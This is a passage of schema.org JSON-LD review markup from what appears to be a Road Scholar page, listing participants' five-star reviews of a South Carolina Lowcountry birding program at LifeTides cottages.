                                                                                                                                                    "reviewBody": "What a lovely and interesting region the Lowcountry is! On this trip I enjoyed getting to know the Lowcountry birds and visiting their habitats-- woods, saltmarshes, cypress swamps, beach, longleaf pines; learned about area history, sweetgrass weaving from Gullah Elders, tried the Lowcountry boil, roasted oysters, and other great food. The instructors were great at finding and helping us ID birds, teaching camera techniques and also good local history stories too. The LifeTides cottages were very comfortable- my room looked out east upon a marsh, and LifeTides staff were very welcoming and took good care of us. This was an interesting, relaxing week of cool experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Ellen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Merritt Island, FL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3a701f7b5118819b9c54fb08e21c91be"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "70847598",
                                                                                                                                                    "reviewBody": "We\u0027re back in Florida after a week of birdwatching and learning about the South Carolina Lowcountry through Road Scholar with excellent guides, amazing setting, incredible meals, wonderful fellow learners and warm hospitality.  We hope to return some day. \n\nMichael and I enjoy long stretches of time watching and listening to birds more than ever since sharing a week with enthusiastic and expert birders.  \n\nAs I call out the name of a bird or check my new birding app, I am reminded of my uncle, how happy he was to describe new sightings on his visits from New Jersey. Binoculars, hat, long sleeved shirt, and perhaps a field guide or small notebook.  \n\nGood memories, more to be made.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roxanne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Gilbert, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "90ec86775acb9403713bcbb033b13710"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "70580219",
                                                                                                                                                    "reviewBody": "This program was awesome. I came as a novice birder and learned so much about how to identify birds, see birds in habitat, learn history and culture of the low country of South Carolina, understand land use management practices, and apps and technology to enhance the birding experience. I also learned to use binoculars more effectively and get better photos. We ate together family style at a large table and it was wonderful to meet, share, and learn from other participants. Food was excellent, accommodations wonderful. The leaders Elizabeth and Bob were excellent: articulate, supportive, enthusiastic, and so knowledgeable about history, birds, and habitats. It was a great learning experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rebecca",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cherokee Village, AR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "00231a2a4ed1065fb21a836e41b86496"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-22",
                                                                                                                                                    "identifier": "70520795",
                                                                                                                                                    "reviewBody": "Wonderful program! The location was amazing, accommodations and food outstanding, and the leaders were top notch.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "West Bend, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bf735bf651b40b4a218f42ad8755e1c3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-16",
                                                                                                                                                    "identifier": "70166341",
                                                                                                                                                    "reviewBody": "Many sites were included in our birding to increase the likelihood of seeing many different birds.  Travel to the sites was not long, and Elizabeth filled in the travel time with history and stories.  Great food!  The cottages were warm, roomy and lovely.  I appreciated the changes to the itinerary to accommodate weather changes.  Bob and Elizabeth are master birders and want to share their expertise as well as improve the participants\u0027 skills.  I want to come back in the fall!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Southern Pines, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c82b5f70999c90278f340c49edf71a06"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-15",
                                                                                                                                                    "identifier": "70077676",
                                                                                                                                                    "reviewBody": "Excellent experience.  Exceeded expectations.  Great leaders who both brought unique strengths which combined to make it both educational and enjoyable.  They introduced us to a wide variety of habitats (and hence birds;  \u003E100) as well as the history and culture of the Low Country.  This serene setting, Life Tides community, nestled in the tidal marshes along the Broad River is completely in harmony with the objectives of the program.  The small group size made for wonderful interactions.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "North Charleston, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "07828e3b84c51ad1b028b92d42148d87"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-23",
                                                                                                                                                    "identifier": "65539471",
                                                                                                                                                    "reviewBody": "A five-star experience! The best ever. The key is the exceptional staff who are passionate about their mission and make you feel comfortable while learning together. I totally agree with the reviews posted by Nancy and Elizabeth in 2024. The cottages are really homes with plenty of privacy. I plan to return next year!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth Hunter",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Covington, LA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "56f70cc5b7ce3e8ece74c6d46ced71bd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-06",
                                                                                                                                                    "identifier": "64594069",
                                                                                                                                                    "reviewBody": "If you are interested in the Low Country, birding, meeting interesting people, you will enjoy all that  Life Tides and Road Scholar have to offer. Everything about this program is top notch !",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sheridan, WY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ee0b79d16bd998ec8397300bdd71446c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-19",
                                                                                                                                                    "identifier": "52729584",
                                                                                                                                                    "reviewBody": "I\u0027m not a birder, or at least I wasn\u0027t, but the description said for \u0022novice birders\u0022 and I had never been to South Carolina and the Life Tides cottages looked awesome and the way the meals are handled appealed to me so I decided to give it a whirl. I had no idea I would learn so much. About birds, about South Carolina, about trees and grasses and rivers and tides. Whether you\u0027re a birder or not, I encourage you to take this trip if only to meet the amazing teachers and staff. They don\u0027t just know their stuff, they are master teachers and really want you to learn. They aren\u0027t just extremely knowledgeable. They are patient, compassionate, funny, and kind. And the food is amazing. And those cottages? They are as cool as they look. A little bit cooler, actually. If you like being outdoors and you like people, and you don\u0027t need fancy (although the cottages are pretty close to fancy) this is the trip for you. And it doesn\u0027t matter one bit if you\u0027re a birder yet. You will be!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "17d25c9df449422d8298c6395de07225"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "52682268",
                                                                                                                                                    "reviewBody": "An excellent introduction to birding and also enjoyable for those who already do some birding. The instructors also share their knowledge of the local culture.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Susan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Louisville, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52d1fb42d9e8f5fececfa9c4191473d2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "52682266",
                                                                                                                                                    "reviewBody": "Lowcountry birding offers the opportunity to learn about a variety of habitats, over one hundred species of birds and many plants and animals in an important, dynamic, and historic region. For a few days one can concentrate on nature while getting to know interesting people who share an interest in the program topics.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Embry",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "BOWIE, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "88ed56aa5b0d887fcfd59a160fca6c0b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "52682265",
                                                                                                                                                    "reviewBody": "This is a wonderful way to see the beautiful South Carolina low country and have an amazing birding experience. The guides are extremely nice and exceptionally knowledgeable about the flora and fauna of the area, and--of course--about the local birds.  They also have a unique talent to make everyone, regardless of their birding experience and abilities, feel welcome and respected.  (This is not always true on other birding trips I have been on.)  The accommodations and food were superior.  I highly recommend this experience to anyone who loves being out in nature and watching birds.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Traverse City, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "123bd531851ed721e33ec1e46e28ad9b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-17",
                                                                                                                                                    "identifier": "52612180",
                                                                                                                                                    "reviewBody": "This was an amazing program.  The small group size facilitated personal interactions and singles were an integral part of the group.  The birding was great and we saw a lot of the low country in the process.  The leaders were knowledgeable and went beyond exceptions to assure all enjoyed the experience.  The lodgings were above my expectations.    Nancy N.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roger",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rochester, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "967febbdb05c3c6c1659c096255ad6bf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-24",
                                                                                                                                                    "identifier": "51640446",
                                                                                                                                                    "reviewBody": "This was a very satisfying birding experience in a unique region both historically, and geographically.  Lots of birds were available to us, and though almost all were in winter plumage, it was still quite exciting to see them.  The instructors were extraordinarily skilled in birding!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dianne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Chelmsford, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bab1fce9808fcd50b0eef6e771385932"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-18",
                                                                                                                                                    "identifier": "47409643",
                                                                                                                                                    "reviewBody": "The outstanding tour leaders - Bob Spear and Elizabeth Anderegg - made this program educational and fun.  Their knowledge of the birds and wildlife in the low country as well as the culture and history of the area was impressive, and I came away knowing more about this beautiful area of South Caroline.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Pamela",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Eau Claire, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8ff778b4f8a077a65d0154f8bdfc8642"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-09",
                                                                                                                                                    "identifier": "47043314",
                                                                                                                                                    "reviewBody": "This is a lovely program in a beautiful setting directed by extremely knowledgable and congenial leaders who are able to accommodate and address a wide range of birding experience levels among group participants to meet everyone\u0027s interests and needs. It may not be suitable for the complete novice with no prior experience, but anyone with some degree of birding experience already under their belt can enjoy this program and learn a lot!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Washington, DC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8e8e0f28488aeed7247b1b7bd5639de7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-30",
                                                                                                                                                    "identifier": "46613711",
                                                                                                                                                    "reviewBody": "\u0022Birding the Lowcountry\u0022 was a great week of birding and more.  The guides were excellent and I came away with much greater knowledge of and appreciation for the area.  If you are new to birding, the guides were extremely patient and helpful.  If you\u0027re looking to add to your list, it\u0027s an opportunity to see numerous species. We had 116 in late October.  The accommodations were very comfortable, spacious, well appointed and located on a pristine coastal salt marsh. (Sketchy internet and phone signals, however, in the cottages as stated in the program materials.)  The food was the best I\u0027ve ever experienced on the 17 RS tours that I\u0027ve taken. This is a good one!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Andrew",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New York, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "accdf7edc01bea725defedee4379b08f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-07",
                                                                                                                                                    "identifier": "40079869",
                                                                                                                                                    "reviewBody": "Highly recommended excursion with superb hospitality , accommodation and meals at LifeTides Palm Key.\nMost certainly an enthusiastic and expert  team of Bob and Elizabeth who arranged a fantastic series of locations with excellent sightings - Pinckney, Palm Royal, Donnelly were marvelous along with the early morning walks.\nThis trip I did back in 2018 and wanted to repeat , enjoyed it even more this time.\nAfter each location, the e-bird list was immediately updated - an idea that all RS bird trips should follow !",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jean",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Pavilion, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0adb1bd5b3c05dd8b18a54a5444b013c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "39622792",
                                                                                                                                                    "reviewBody": "If you love birds, nature , excellent food and are looking for a top-notch week, BOOK THIS . Oh, and bring your binoculars. Tour leaders Bob \u0026 Elizabeth are outstanding: funny, knowledgeable, excellent naturalists and will show you BIRDS! 111 identified on my trip, 38 added to my life list. Jan at Tidelands makes outstanding healthy, yummy foods! You WILL make friends: Feathered and human! \u0022One touch of nature makes the whole world kin\u0022\nJean E",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marsha",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Colorado Springs, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "913704186799e180d0a84c01cf6ab38b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-23",
                                                                                                                                                    "identifier": "39569847",
                                                                                                                                                    "reviewBody": "Great birding trip!  The setting at Palm Key was absolutely beautiful.  Our cottage was wonderful and comfortable , just like having your own little house.  Jan and Andy were warm and welcoming.  The meals that they provided were delicious and nutritious, probably the best that I have had on a Road Scholar trip.   Elizabeth was great about relating the history and stories of the areas we visited.   Bob was great about pointing out various birds and making sure that we saw them.  I highly recommend this trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nancy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Olney, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "7f45c3264d3c1bd833f64d5d2eceb592"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-19",
                                                                                                                                                    "identifier": "39465102",
                                                                                                                                                    "reviewBody": "If you have the opportunity to attend this program led by Bob and Elizabeth, jump at it. I love watching birds, but I wasn\u2019t an avid birder before I attended this program. Now my interest in birding has arrived.  I\u2019m hearing birds everywhere I go. I had planned to stay in South Carolina for an additional week seeing the various low country sites. The difference now is I\u2019m sightseeing with my binoculars.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Anna",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sulphur, KY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "337a4ad19be2d83baa7c780a60004581"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-09",
                                                                                                                                                    "identifier": "39138590",
                                                                                                                                                    "reviewBody": "The combination of longleaf pine woods and tidal pools offer an opportunity to see a wide variety of shorebirds and unusual songbirds. The leaders were very knowledgably about the birds\u0027 habits as well as the local ecology and cultural history. They were friendly and engaging and made sure that everyone saw the elusive bird before we moved on. And they delivered the red cockaded woodpecker, my fondest hope for the trip!\nAnother highlight of the trip was the Gullah Elders basket makers. They offered a unique insight into the deep cultural heritage of the area.\nThe accommodations were quite pleasant. My husband and I shared a 2 bedroom, 2 bath house with another couple.  All meals were prepared by LifeTides staff and were freshly prepared.  They provided delicious alternatives for the few vegetarians among us. \nFinally, I would recommend that you read Looking for Longleaf by Lawrence Early beforehand. I bought mine from Better World Books. It really enhanced the experience for me.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roberta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Skokie, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "520c8aec6eaa8294bed7fed747f3a27b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-28",
                                                                                                                                                    "identifier": "38833604",
